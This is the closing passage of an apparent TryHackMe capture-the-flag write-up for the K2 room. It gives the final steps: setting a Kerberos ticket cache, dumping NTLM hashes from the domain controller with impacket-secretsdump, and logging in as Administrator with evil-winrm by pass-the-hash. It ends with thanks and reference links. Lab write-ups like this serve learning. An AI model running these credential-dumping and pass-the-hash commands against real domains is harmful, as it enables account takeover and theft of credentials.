
- For Impacket to use our ticket we set an environment variable with our cache file name.
export KRB5CCNAME=Administrator@cifs_K2RootDC.k2.thm@K2.THM.ccache
- Dump the NTLM hashes from the DC.
impacket-secretsdump 'k2.thm/Administrator@K2RootDC.k2.thm' -k -no-pass -dc-ip 10.10.124.173 -target-ip 10.10.124.173 -just-dc-ntlm

With the administrator hash we can login with evil-winrm and read the root flag.
evil-winrm -i k2.thm -u Administrator -H "15ecc755a43d2e7c8001215609d94b90"

This room was one of the best I have done on TryHackMe so far, I enjoyed its chain-like nature and how the machines were building on top of each other. I will leave some references below if anyone is interested, thank you for taking the time to read this long write up!
References
TryHackMe have three free rooms that will give you a good foundation for SQLi:
Install Bloodhound with Docker Compose (simpler setup) available here .
Abusing membership to
Backup Operators, access and copy files from restricted directories -> here .Learn what CIFS is (used at step 3 of RBCD) -> What is CIFS?

